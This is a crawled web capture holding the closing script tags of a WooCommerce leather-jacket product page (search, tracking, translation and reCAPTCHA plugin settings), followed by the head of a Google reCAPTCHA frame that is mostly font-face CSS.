window.ASL = typeof window.ASL !== "undefined" ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4762; window.ASL.version = 4762; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/labbaikint.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js" id="custom-js-js"></script>
<script id="gt_widget_script_81946928-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings["81946928"] = {"default_language":"en","languages":["ar","en","fr","de","it","ja","ko","es","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-81946928","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labbaikint.com/wp-content/plugins/gtranslate/js/fn.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/white-split-leather-jacket/" data-gt-orig-domain="labbaikint.com" data-gt-widget-id="81946928" defer></script><script src="https://labbaikint.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script  id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0&co=aHR0cHM6Ly9sYWJiYWlraW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5f82nyw8v25x
body_size: 49537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hKkmarVMbTsmeJRhC2FNtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hKkmarVMbTsmeJRhC2FNtg">
      
    </script></head>
